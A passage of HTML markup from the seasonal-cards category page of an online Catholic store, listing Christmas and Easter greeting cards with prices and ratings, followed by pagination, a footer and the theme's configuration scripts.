                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Song of the Angels Christmas Card Set, $35.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/song-of-the-angels-christmas-card-set/"
                    
                >
                    Song of the Angels Christmas Card Set
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$35.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Christmas</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/adoration-of-the-shepherds-by-gerard-van-honthorst-christmas-cards-25-cards/" 
           class="card-figure__link"
           aria-label="Adoration of the Shepherds by Gerard van Honthorst Christmas Cards  (25 Cards), $35.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/21949/84348/STC-C4206__21639.1600974733.jpg?c=2" alt="Adoration of the Shepherds by Gerard van Honthorst Christmas Cards  (25 Cards)" title="Adoration of the Shepherds by Gerard van Honthorst Christmas Cards  (25 Cards)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="21949">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;21949" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-21949">
                            <input type="checkbox" class="compare-input" name="products[]" value="21949" id="compare-21949" data-compare-id="21949"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Adoration of the Shepherds by Gerard van Honthorst Christmas Cards  (25 Cards), $35.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/adoration-of-the-shepherds-by-gerard-van-honthorst-christmas-cards-25-cards/"
                    
                >
                    Adoration of the Shepherds by Gerard van Honthorst Christmas Cards  (25 Cards)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$35.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Christmas</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/universal-category/copy-of-mary-magdalene-encounters-jesus-easter-season-greeting-card/" 
           class="card-figure__link"
           aria-label="Resurrection Easter Season Greeting Card, Price range from $3.00 to $18.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/11875/48736/STC-E4__33819.1487016816.jpg?c=2" alt="Resurrection Easter Season Greeting Card" title="Resurrection Easter Season Greeting Card">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="11875">Quick view</a>
                                <a href="https://www.catholictothemax.com/universal-category/copy-of-mary-magdalene-encounters-jesus-easter-season-greeting-card/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11875">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-11875">
                            <input type="checkbox" class="compare-input" name="products[]" value="11875" id="compare-11875" data-compare-id="11875"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Resurrection Easter Season Greeting Card, Price range from $3.00 to $18.00

"
" 
                    href="https://www.catholictothemax.com/universal-category/copy-of-mary-magdalene-encounters-jesus-easter-season-greeting-card/"
                    
                >
                    Resurrection Easter Season Greeting Card
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$3.00 - $18.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Easter</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/tiffany-stained-glass-resurrection-greeting-card/" 
           class="card-figure__link"
           aria-label="Tiffany Stained Glass Resurrection Greeting Card, Price range from $3.00 to $18.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/21280/81138/STC-4185__47900.1586803778.jpg?c=2" alt="Tiffany Stained Glass Resurrection Greeting Card" title="Tiffany Stained Glass Resurrection Greeting Card">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="21280">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-gifts/tiffany-stained-glass-resurrection-greeting-card/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="21280">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-21280">
                            <input type="checkbox" class="compare-input" name="products[]" value="21280" id="compare-21280" data-compare-id="21280"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Tiffany Stained Glass Resurrection Greeting Card, Price range from $3.00 to $18.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/tiffany-stained-glass-resurrection-greeting-card/"
                    
                >
                    Tiffany Stained Glass Resurrection Greeting Card
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$3.00 - $18.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Resurrection</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/universal-category/copy-of-women-at-the-tomb-easter-season-greeting-card-1/" 
           class="card-figure__link"
           aria-label="Women at the Tomb II Easter Season Greeting Card, Price range from $3.00 to $18.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/11876/48684/STC-E933__90052.1487015593.jpg?c=2" alt="Women at the Tomb II Easter Season Greeting Card" title="Women at the Tomb II Easter Season Greeting Card">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="11876">Quick view</a>
                                <a href="https://www.catholictothemax.com/universal-category/copy-of-women-at-the-tomb-easter-season-greeting-card-1/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11876">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-11876">
                            <input type="checkbox" class="compare-input" name="products[]" value="11876" id="compare-11876" data-compare-id="11876"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Women at the Tomb II Easter Season Greeting Card, Price range from $3.00 to $18.00

"
" 
                    href="https://www.catholictothemax.com/universal-category/copy-of-women-at-the-tomb-easter-season-greeting-card-1/"
                    
                >
                    Women at the Tomb II Easter Season Greeting Card
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$3.00 - $18.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Easter</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 4 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/seasonal-cards/?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/seasonal-cards/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/seasonal-cards/?page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/seasonal-cards/?page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/seasonal-cards/?page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/seasonal-cards/?page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/seasonal-cards/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                        <li>
                            <a href="/giftcertificates.php">Gift Certificates</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":2039,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate 